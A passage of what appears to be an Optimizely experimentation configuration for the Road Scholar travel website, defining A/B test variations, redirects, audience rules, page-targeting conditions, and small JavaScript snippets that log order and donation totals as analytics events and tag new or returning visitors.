"6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}], ["not", ["or", {"match": "substring", "type": "url", "value": "thank"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", 